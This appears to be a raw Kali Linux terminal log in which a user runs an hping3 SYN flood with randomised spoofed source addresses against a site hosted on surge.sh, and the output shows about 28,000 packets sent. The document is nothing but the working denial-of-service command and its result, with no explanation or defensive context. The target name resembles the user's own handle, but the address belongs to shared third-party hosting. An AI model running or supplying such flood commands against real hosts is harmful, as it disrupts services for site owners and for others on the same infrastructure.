 ┌──(krishnaraj-kali㉿Krishnaraj-Home-PC)-[~]
└─$ sudo hping3 --flood --rand-source -S krishnarajt.surge.sh
HPING krishnarajt.surge.sh (eth0 138.197.235.123): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- krishnarajt.surge.sh hping statistic ---
28147 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(krishnaraj-kali㉿Krishnaraj-Home-PC)-[~]
└─$